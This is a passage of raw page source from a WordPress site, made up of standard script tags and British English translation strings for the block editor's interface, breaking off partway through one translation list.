<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/warning.js?ver=9eb7f5c6957924ec4b81" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"December":["December"],"November":["November"],"October":["October"],"September":["September"],"August":["August"],"July":["July"],"June":["June"],"May":["May"],"April":["April"],"March":["March"],"February":["February"],"January":["January"],"Optional":["Optional"],"%s, selected":["%s, selected"],"Go to the Previous Month":["Go to the Previous Month"],"Go to the Next Month":["Go to the Next Month"],"Today, %s":["Today, %s"],"Date range calendar":["Date range calendar"],"Date calendar":["Date calendar"],"input control\u0004Show %s":["Show %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Border colour picker. The currently selected colour has a value of \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Border colour picker. The currently selected colour is called \"%1$s\" and has a value of \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Border colour and style picker. The currently selected colour has a value of \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Border colour and style picker. The currently selected colour has a value of \"%1$s\". The currently selected style is \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Border colour and style picker. The currently selected colour is called \"%1$s\" and has a value of \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Border colour and style picker. The currently selected colour is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\"."],"%d item selected":["%d item selected","%d items selected"],"Select AM or PM":["Select AM or PM"],"Select an item":["Select an item"],"No items found":["No items found"],"Remove color: %s":["Remove colour: %s"],"authors\u0004All":["All"],"categories\u0004All":["All"],"Edit: %s":["Edit: %s"],"Left and right sides":["Left and right sides"],"Top and bottom sides":["Top and bottom sides"],"Right side":["Right side"],"Left side":["Left side"],"Bottom side":["Bottom side"],"Top side":["Top side"],"Large viewport largest dimension (lvmax)":["Large viewport largest dimension (lvmax)"],"Small viewport largest dimension (svmax)":["Small viewport largest dimension (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dynamic viewport largest dimension (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dynamic viewport smallest dimension (dvmin)"],"Dynamic viewport width or height (dvb)":["Dynamic viewport width or height (dvb)"],"Dynamic viewport width or height (dvi)":["Dynamic viewport width or height (dvi)"],"Dynamic viewport height (dvh)":["Dynamic viewport height (dvh)"],"Dynamic viewport width (dvw)":["Dynamic viewport width (dvw)"],"Large viewport smallest dimension (lvmin)":["Large viewport smallest dimension (lvmin)"],"Large viewport width or height (lvb)":["Large viewport width or height (lvb)"],"Large viewport width or height (lvi)":["Large viewport width or height (lvi)"],"Large viewport height (lvh)":["Large viewport height (lvh)"],"Large viewport width (lvw)":["Large viewport width (lvw)"],"Small viewport smallest dimension (svmin)":["Small viewport smallest dimension (svmin)"],"Small viewport width or height (svb)":["Small viewport width or height (svb)"],"Viewport smallest size in the block direction (svb)":["Viewport smallest size in the block direction (svb)"],"Small viewport width or height (svi)":["Small viewport width or height (svi)"],"Viewport smallest size in the inline direction (svi)":["Viewport smallest size in the inline direction (svi)"],"Small viewport height (svh)":["Small viewport height (svh)"],"Small viewport width (svw)":["Small viewport width (svw)"],"No color selected":["No colour selected"],"Required":["Required"],"Notice":["Notice"],"Error notice":["Error notice"],"Information notice":["Information notice"],"Warning notice":["Warning notice"],"Focal point top position":["Focal point top position"],"Focal point left position":["Focal point left position"],"Scrollable section":["Scrollable section"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.","Initial %d results loaded. Type to filter all available results. Use up and down arrow keys to navigate."],"Extra Extra Large":["Extra Extra Large"],"Show details":["Show details"],"Decrement":["Decrement"],"Increment":["Increment"],"All options reset":["All options reset"],"All options are currently hidden":["All options are currently hidden"],"%s is now visible":["%s is now visible"],"%s hidden and reset to default":["%s hidden and reset to default"],"%s reset to default":["%s reset to default"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["Unset"],"%1$s. Selected":["%1$s. selected"],"%1$s. Selected. There is %2$d event":["%1$s. Selected. There is %2$d event","%1$s. Selected. There are %2$d events"],"View next month":["View next month"],"View previous month":["View previous month"],"Border color and style picker":["Border colour and style picker"],"Loading \u2026":["Loading \u2026"],"All sides":["All sides"],"Bottom border":["Bottom border"],"Right border":["Right border"],"Left border":["Left border"],"Top border":["Top border"],"Border color picker.":["Border colour picker."],"Border color and style picker.":["Border colour and style picker."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Custom colour picker. The currently selected colour is called \"%1$s\" and has a value of \"%2$s\"."],"Link sides":["Link sides"],"Unlink sides":["Unlink sides"],"Reset all":["Reset all"],"Button label to reveal tool panel options\u0004%s options":["%s options"],"Hide and reset %s":["Hide and reset %s"],"Reset %s":["Reset %s"],"Search %s":["Search %s"],"Set custom size":["Set custom size"],"Use size preset":["Use size preset"],"Currently selected font size: %s":["Currently selected font size: %s"],"Highlights":["Highlights"],"Size of a UI element\u0004Extra Large":["Extra Large"],"Size of a UI element\u0004Large":["Large"],"Size of a UI element\u0004Medium":["Medium"],"Size of a UI element\u0004Small":["Small"],"Size of a UI element\u0004None":["None"],"Currently selected: %s":["Currently selected: %s"],"Reset colors":["Reset colours"],"Reset gradient":["Reset gradient"],"Remove all colors":["Remove all colours"],"Remove all gradients":["Remove all gradients"],"Color options":["Colour options"],"Gradient options":["Gradient options"],"Add color":["Add colour"],"Add gradient":["Add gradient"],"Gradient name":["Gradient name"],"Color %d":["Colour %d"],"Color format":["Colour format"],"Hex color":["Hex colour"],"%1$s (%2$d of %3$d)":["%1$s (%2$d of %3$d)"],"Invalid item":["Invalid item"],"Shadows":["Shadows"],"Duotone: %s":["Duotone: %s"],"Duotone code: %s":["Duotone code: %s"],"%1$s. There is %2$d event":["%1$s. There is %2$d event","%1$s. There are %2$d events"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Points (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Inches (in)"],"Millimeters (mm)":["Millimetres (mm)"],"Centimeters (cm)":["Centimetres (cm)"],"x-height of the font (ex)":["x-height of the font (ex)"],"Width of the zero (0) character (ch)":["Width of the zero (0) character (ch)"],"Viewport largest dimension (vmax)":["Viewport largest dimension (vmax)"],"Viewport smallest dimension (vmin)":["Viewport smallest dimension (vmin)"],"Percent (%)":["Percent (%)"],"Border width":["Border width"],"Dotted":["Dotted"],"Dashed":["Dashed"],"Viewport height (vh)":["Viewport height (vh)"],"Viewport width (vw)":["Viewport width (vw)"],"Relative to root font size (rem)":["Relative to root font size (rem)"],"Relative to parent font size (em)":["Relative to parent font size (em)"],"Pixels (px)":["Pixels (px)"],"Percentage (%)":["Percentage (%)"],"Close search":["Close search"],"Search in %s":["Search in %s"],"Select unit":["Select unit"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Media preview"],"Coordinated Universal Time":["Coordinated Universal Time"],"Color name":["Colour name"],"Reset search":["Reset search"],"Box Control":["Box Control"],"Alignment Matrix Control":["Alignment Matrix Control"],"Bottom Center":["Bottom Centre"],"Center Right":["Centre Right"],"Center Left":["Centre Left"],"Top Center":["Top Centre"],"Solid":["Solid"],"Finish":["Finish"],"Page %1$d of %2$d":["Page %1$d of %2$d"],"Guide controls":["Guide controls"],"Gradient: %s":["Gradient: %s"],"Gradient code: %s":["Gradient code: %s"],"Remove Control Point":["Remove Control Point"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the colour or remove the control point."],"Gradient control point at position %1$d%% with color code %2$s.":["Gradient control point at position %1$d%% with colour code %2$s."],"Extra Large":["Extra Large"],"Small":["Small"],"Angle":["Angle"],"Separate with commas or the Enter key.":["Separate with commas or the Enter key."],"Separate with commas, spaces, or the Enter key.":["Separate with commas, spaces, or the Enter key."],"Copied!":["Copied!"],"%d result found.":["%d result found.","%d results found."],"Number of items":["Number of items"],"Category":["Category"],"Z \u2192 A":["Z \t A"],"A \u2192 Z":["A \t Z"],"Oldest to newest":["Oldest to newest"],"Newest to oldest":["Newest to oldest"],"Order by":["Order by"],"Dismiss this notice":["Dismiss this notice"],"Remove item":["Remove item"],"Item removed.":["Item removed."],"Item added.":["Item added."],"Add item":["Add item"],"Reset":["Reset"],"(opens in a new tab)":["(opens in a new tab)"],"Minutes":["Minutes"],"Color code: %s":["Colour code: %s"],"Custom color picker":["Custom colour picker"],"No results.":["No results."],"%d result found, use up and down arrow keys to navigate.":["%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate."],"Time":["Time"],"Day":["Day"],"Month":["Month"],"Date":["Date"],"Hours":["Hours"],"Item selected.":["Item selected."],"Previous":["Previous"],"Year":["Year"],"Back":["Back"],"Style":["Style"],"Large":["Large"],"Drop files to upload":["Drop files to upload"],"Clear":["Clear"],"Mixed":["Mixed"],"Custom":["Custom"],"Next":["Next"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Bottom Right"],"Bottom Left":["Bottom Left"],"Top Right":["Top Right"],"Top Left":["Top Left"],"Type":["Type"],"Top":["Top"],"Copy":["Copy"],"Font size":["Font size"],"Calendar":["Calendar"],"No results found.":["No results found."],"Default":["Default"],"Close":["Close"],"Search":["Search"],"OK":["OK"],"Medium":["Medium"],"Center":["Centre"],"Left":["Left"],"Cancel":["Cancel"],"Done":["Done"],"None":["None"],"Categories":["Categories"],"Author":["Author"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/components.js?ver=64ac954c305bc7ef45de" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/autop.js?ver=4253b2f13990616d5356" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/blob.js?ver=e1b9669561b45fc50da4" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/block-serialization-default-parser.js?ver=6f4152c4a3466c0e1107" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/shortcode.js?ver=c4ba248a967c40b8582c" id="wp-shortcode-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"%1$s Block. Row %2$d":["%1$s Block. Row %2$d"],"Design":["Design"],"%s Block":["%s Block"],"%1$s Block. %2$s":["%1$s Block. %2$s"],"%1$s Block. Column %2$d":["%1$s Block. Column %2$d"],"%1$s Block. Column %2$d. %3$s":["%1$s Block. Column %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["%1$s Block. Row %2$d. %3$s"],"Reusable blocks":["Reusable blocks"],"Embeds":["Embeds"],"Text":["Text"],"Widgets":["Widgets"],"Theme":["Theme"],"Media":["Media"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
//# sourceURL=wp-blocks-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/blocks.js?ver=0dd7fe05e1672f006cab" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/url.js?ver=6bc6a4c3049d91342459" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/api-fetch.js?ver=dde45ae4bb2923c6d069" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.c4israel.org.nz/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c562c6e1b9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.c4israel.org.nz/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/keyboard-shortcuts.js?ver=98dc6100b14191414e86" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" id="wp-commands-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Search commands and settings":["Search commands and settings"],"Command suggestions":["Command suggestions"],"Command palette":["Command palette"],"Open the command palette.":["Open the command palette."],"No results found.":["No results found."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
//# sourceURL=wp-commands-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/commands.js?ver=dc36b1bd84586300bf60" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/notices.js?ver=bce2bc515ebefc1c8fdb" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/preferences-persistence.js?ver=c2f2335b9574eb86f052" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" id="wp-preferences-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Preference activated - %s":["Preference activated \u2013 %s"],"Preference deactivated - %s":["Preference deactivated \u2013 %s"],"Preferences":["Preferences"],"Back":["Back"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
//# sourceURL=wp-preferences-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/preferences.js?ver=82e07780e2bc6c33ac54" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/style-engine.js?ver=e9af2fb3cca3fc5b8836" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/token-list.js?ver=2dbca0e379f5b7d539a9" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Uncategorized":["Uncategorised"],"Multiple <main> elements detected. The duplicate may be in your content or template. This is not valid HTML and may cause accessibility issues. Please change this HTML element.":["Multiple <main> elements detected. The duplicate may be in your content or template. This is not valid HTML and may cause accessibility issues. Please change this HTML element."],"%s (Already in use)":["%s (Already in use)"],"The <button> element should be used for interactive controls that perform an action on the current page, such as opening a modal or toggling content visibility.":["The <button> element should be used for interactive controls that perform an action on the current page, such as opening a modal or toggling content visibility."],"The <a> element should be used for links that navigate to a different page or to a different section within the same page.":["The <a> element should be used for links that navigate to a different page or to a different section within the same page."],"Edit contents":["Edit contents"],"The <a>Link Relation<\/a> attribute defines the relationship between a linked resource and the current document.":["The <a>Link Relation<\/a> attribute defines the relationship between a linked resource and the current document."],"Link relation":["Link relation"],"Block is hidden.":["Block is hidden."],"Visible":["Visible"],"Block hidden. You can access it via the List View (%s).":["Block hidden. You can access it via the List View (%s)."],"Blocks hidden. You can access them via the List View (%s).":["Blocks hidden. You can access them via the List View (%s)."],"Source not registered":["Source not registered"],"Not connected":["Not connected"],"No sources available":["No sources available"],"Show or hide the selected block(s).":["Show or hide the selected block(s)."],"Paste the copied style to the selected block(s).":["Paste the copied style to the selected block(s)."],"Set custom border radius":["Set custom border radius"],"Use border radius preset":["Use border radius preset"],"Allowed Blocks":["Allowed Blocks"],"Specify which blocks are allowed inside this container.":["Specify which blocks are allowed inside this container."],"Select which blocks can be added inside this container.":["Select which blocks can be added inside this container."],"Manage allowed blocks":["Manage allowed blocks"],"Unsync and edit":["Unsync and edit"],"Synced with the selected %s.":["Synced with the selected %s."],"Blog home":["Blog home"],"Attachment":["Attachment"],"The <nav> element should be used to identify groups of links that are intended to be used for website or page content navigation.":["The <nav> element should be used to identify groups of links that are intended to be used for website or page content navigation."],"The <div> element should only be used if the block is a design element with no semantic meaning.":["The <div> element should only be used if the block is a design element with no semantic meaning."],"Enlarge on click":["Enlarge on click"],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["Choose whether to use the same value for all screen sizes or a unique value for each screen size."],"Drag and drop a video, upload, or choose from your library.":["Drag and drop a video, upload, or choose from your library."],"Drag and drop an image, upload, or choose from your library.":["Drag and drop an image, upload, or choose from your library."],"Drag and drop an audio file, upload, or choose from your library.":["Drag and drop an audio file, upload, or choose from your library."],"Drag and drop an image or video, upload, or choose from your library.":["Drag and drop an image or video, upload, or choose from your library."],"%d%%":["%d%%"],"Image cropped and rotated.":["Image cropped and rotated."],"Image rotated.":["Image rotated."],"Image cropped.":["Image cropped."],"%d block moved.":["%d block moved.","%d blocks moved."],"Shuffle styles":["Shuffle styles"],"Change design":["Change design"],"action: convert blocks to grid\u0004Grid":["Grid"],"action: convert blocks to stack\u0004Stack":["Stack"],"action: convert blocks to row\u0004Row":["Row"],"action: convert blocks to group\u0004Group":["Group"],"Lock removal":["Lock removal"],"Lock movement":["Lock movement"],"Lock editing":["Lock editing"],"Select the features you want to lock":["Select the features you want to lock"],"Full height":["Full height"],"Block \"%s\" can't be inserted.":["Block \"%s\" can't be inserted."],"Styles copied to clipboard.":["Styles copied to clipboard."],"Paste the selected block(s).":["Paste the selected block(s)."],"Cut the selected block(s).":["Cut the selected block(s)."],"Copy the selected block(s).":["Copy the selected block(s)."],"file name\u0004unnamed":["unnamed"],"Nested blocks will fill the width of this container.":["Nested blocks will fill the width of this container."],"verb\u0004Upload":["Upload"],"Link information":["Link information"],"Manage link":["Manage link"],"You are currently in Design mode.":["You are currently in Design mode."],"You are currently in Write mode.":["You are currently in Write mode."],"Starter content":["Starter content"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["Empty %s; start writing to edit its value"],"Unlock content locked blocks\u0004Modify":["Modify"],"Attributes connected to custom fields or other dynamic data.":["Attributes connected to custom fields or other dynamic data."],"Drag and drop patterns into the canvas.":["Drag and drop patterns into the canvas."],"Drop pattern.":["Drop pattern."],"Layout type":["Layout type"],"Block with fixed width in flex layout\u0004Fixed":["Fixed"],"Block with expanding width in flex layout\u0004Grow":["Grow"],"Intrinsic block width in flex layout\u0004Fit":["Fit"],"Background size, position and repeat options.":["Background size, position, and repeat options."],"Grid item position":["Grid item position"],"Grid items are placed automatically depending on their order.":["Grid items are placed automatically depending on their order."],"Grid items can be manually placed in any position on the grid.":["Grid items can be manually placed in any position on the grid."],"font weight\u0004Extra Black":["Extra Black"],"font style\u0004Oblique":["Oblique"],"This block is locked.":["This block is locked."],"Selected blocks are grouped.":["Selected blocks are grouped."],"Generic label for pattern inserter button\u0004Add pattern":["Add pattern"],"block toolbar button label and description\u0004These blocks are connected.":["These blocks are connected."],"block toolbar button label and description\u0004This block is connected.":["This block is connected."],"Create a group block from the selected multiple blocks.":["Create a group block from the selected multiple blocks."],"Collapse all other items.":["Collapse all other items."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern."],"Grid placement":["Grid placement"],"Row span":["Row span"],"Column span":["Column span"],"Grid span":["Grid span"],"Background image width":["Background image width"],"Size option for background image control\u0004Tile":["Tile"],"Size option for background image control\u0004Contain":["Contain"],"Size option for background image control\u0004Cover":["Cover"],"No background image selected":["No background image selected"],"Background image: %s":["Background image: %s"],"Add background image":["Add background image"],"Image has a fixed width.":["Image has a fixed width."],"Manual":["Manual"],"Blocks can't be inserted into other blocks with bindings":["Blocks can't be inserted into other blocks with bindings"],"Focal point":["Focal point"],"Be careful!":["Be careful!"],"%s.":["%s."],"%s styles.":["%s styles."],"%s settings.":["%s settings."],"%s element.":["%s element.","%s elements."],"%s block.":["%s block.","%s blocks."],"Disable enlarge on click":["Disable enlarge on click"],"Scales the image with a lightbox effect":["Scales the image with a lightbox effect"],"Scale the image with a lightbox effect.":["Scale the image with a lightbox effect."],"Link CSS class":["Link CSS class"],"Link to attachment page":["Link to attachment page"],"Link to image file":["Link to image file"],"screen sizes\u0004All":["All"],"Locked":["Locked"],"Multiple blocks selected":["Multiple blocks selected"],"No transforms.":["No transforms."],"Select parent block: %s":["Select parent block: %s"],"patterns\u0004Not synced":["Not synced"],"patterns\u0004Synced":["Synced"],"Manage the inclusion of blocks added automatically by plugins.":["Manage the inclusion of blocks added automatically by plugins."],"Border & Shadow":["Border and shadow"],"Drop shadows":["Drop shadows"],"Drop shadow":["Drop shadow"],"Repeat":["Repeat"],"Link copied to clipboard.":["Link copied to clipboard."],"patterns\u0004All":["All"],"The <main> element should be used for the primary content of your document only.":["The <main> element should be used for the primary content of your document only."],"Image settings\u0004Settings":["Settings"],"Ungroup":["Ungroup"],"Block name changed to: \"%s\".":["Block name changed to: \"%s\"."],"Block name reset to: \"%s\".":["Block name reset to: \"%s\"."],"Drop to upload":["Drop to upload"],"Background image":["Background image"],"Only images can be used as a background image.":["Only images can be used as a background image."],"No results found":["No results found"],"%d category button displayed.":["%d category button displayed.","%d category buttons displayed."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced."],"Theme & Plugins":["Theme & Plugins"],"Pattern Directory":["Pattern Directory"],"%d pattern found":["%d pattern found","%d patterns found"],"Select text across multiple blocks.":["Select text across multiple blocks."],"Last page":["Last page"],"paging\u0004%1$s of %2$s":["%1$s of %2$s"],"First page":["First page"],"Page":["Page"],"Image is contained without distortion.":["Image is contained without distortion."],"Image covers the space evenly.":["Image covers the space evenly."],"Image size option for resolution control\u0004Full Size":["Full Size"],"Image size option for resolution control\u0004Large":["Large"],"Image size option for resolution control\u0004Medium":["Medium"],"Image size option for resolution control\u0004Thumbnail":["Thumbnail"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Scale down the content to fit the space if it is too big. Content that is too small will have additional padding."],"Scale option for dimensions control\u0004Scale down":["Scale down"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding."],"Scale option for dimensions control\u0004None":["None"],"Fill the space by clipping what doesn't fit.":["Fill the space by clipping what doesn't fit."],"Scale option for dimensions control\u0004Cover":["Cover"],"Fit the content to the space without clipping.":["Fit the content to the space without clipping."],"Scale option for dimensions control\u0004Contain":["Contain"],"Fill the space by stretching the content.":["Fill the space by stretching the content."],"Scale option for dimensions control\u0004Fill":["Fill"],"Aspect ratio":["Aspect ratio"],"Aspect ratio option for dimensions control\u0004Custom":["Custom"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"%d Block":["%d Block","%d Blocks"],"Suggestions":["Suggestions"],"Additional link settings\u0004Advanced":["Advanced"],"Resolution":["Resolution"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["Example:"],"Change level":["Change level"],"Position: %s":["Position: %s"],"Name for applying graphical effects\u0004Filters":["Filters"],"The block will stick to the scrollable area of the parent %s block.":["The block will stick to the scrollable area of the parent %s block."],"Add after":["Add after"],"Add before":["Add before"],"My patterns":["My patterns"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["Minimum column width"],"Grid":["Grid"],"Horizontal & vertical":["Horizontal & vertical"],"Name for the value of the CSS position property\u0004Fixed":["Fixed"],"Name for the value of the CSS position property\u0004Sticky":["Sticky"],"There is an error with your CSS structure.":["There is an error with your CSS structure."],"Shadow":["Shadow"],"Append to %1$s block at position %2$d, Level %3$d":["Append to %1$s block at position %2$d, Level %3$d"],"%s block inserted":["%s block inserted"],"Format tools":["Format tools"],"Currently selected position: %s":["Currently selected position: %s"],"Position":["Position"],"The block will not move when the page is scrolled.":["The block will not move when the page is scrolled."],"The block will stick to the top of the window instead of scrolling.":["The block will stick to the top of the window instead of scrolling."],"Sticky":["Sticky"],"Paste styles":["Paste styles"],"Copy styles":["Copy styles"],"Pasted styles to %d blocks.":["Pasted styles to %d blocks."],"Pasted styles to %s.":["Pasted styles to %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["Unable to paste styles. Block styles couldn't be found within the copied content."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["Unable to paste styles. Please allow browser clipboard permissions before continuing."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers."],"Media List":["Media List"],"Image inserted.":["Image inserted."],"Image uploaded and inserted.":["Image uploaded and inserted."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["This image cannot be uploaded to your Media Library, but it can still be inserted as an external image."],"Insert external image":["Insert external image"],"Report %s":["Report %s"],"Pattern":["Pattern"],"Go to parent Navigation block":["Go to parent Navigation block"],"Stretch items":["Stretch items"],"Block vertical alignment setting\u0004Space between":["Space between"],"Block vertical alignment setting\u0004Stretch to fill":["Stretch to fill"],"Fixed":["Fixed"],"Fit contents.":["Fit contents."],"Specify a fixed height.":["Specify a fixed height."],"Specify a fixed width.":["Specify a fixed width."],"Stretch to fill available space.":["Stretch to fill available space."],"Move %1$d blocks from position %2$d left by one place":["Move %1$d blocks from position %2$d left by one place"],"Move %1$d blocks from position %2$d down by one place":["Move %1$d blocks from position %2$d down by one place"],"%s: Sorry, you are not allowed to upload this file type.":["%s: Sorry, you are not allowed to upload this file type."],"Hover":["Hover"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["Set the width of the main content area."],"Unset":["Unset"],"Now":["Now"],"short date format without the year\u0004M j":["M j"],"Nested blocks use content width with options for full and wide widths.":["Nested blocks use content width with options for full and wide widths."],"Inner blocks use content width":["Inner blocks use content width"],"Font":["Font"],"Apply to all blocks inside":["Apply to all blocks 